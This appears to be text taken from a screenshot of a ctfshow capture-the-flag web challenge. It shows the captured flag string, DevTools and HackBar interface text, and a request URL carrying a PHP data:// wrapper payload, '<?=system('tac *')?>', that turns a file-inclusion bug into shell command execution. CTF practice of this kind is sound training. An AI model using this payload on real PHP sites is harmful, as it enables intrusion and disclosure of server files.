 $flag="ctfshow{32119ea7-8c11-46c0-b9f6-5379fa256ff5}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://adad0190-96a9-4982-bbe5-2d270793fa70.challenge.ctf.show/?file=data://text/plain,<?=system('tac *')?>